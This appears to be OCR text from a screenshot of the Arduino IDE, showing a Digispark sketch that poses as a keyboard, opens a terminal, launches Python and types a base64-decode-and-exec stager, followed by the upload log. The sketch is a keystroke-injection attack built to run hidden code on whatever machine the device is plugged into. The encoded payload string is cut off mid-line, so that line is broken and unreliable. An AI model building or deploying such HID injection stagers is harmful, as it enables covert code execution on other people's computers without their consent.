 Activities
Arduino IDE
Fri 10:44
pythonpayload.py
Arduino IDE
digikeytest1 | Arduino 1.8.1
File Edit Sketch Tools Help
digikeytest1
#include "DigiKeyboard.h"
void setup()
{
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_T , MOD_CONTROL_LEFT | MOD_ALT_LEFT);
DigiKeyboard.delay(2000);
DigiKeyboard.println("python ");
DigiKeyboard.delay(500);
DigiKeyboard.println("import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('
DigiKeyboard.delay(1000);
DigiKeyboard.println("quit()");
DigiKeyboard.delay(500);
DigiKeyboard.println("exit");
}
void loop()
{
// DigiKeyboard.println("Welcome to Green Terminal ! ");
// DigiKeyboard.sendKeyStroke(KEY_ENTER);
// DigiKeyboard.delay(5000);
}
Uploading...
Sketch uses 3240 bytes (53%) of program storage space. Maximum is 6012 bytes.
Global variables use 468 bytes of dynamic memory.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
11
Digispark (Default - 16.5mhz) on COM1
GT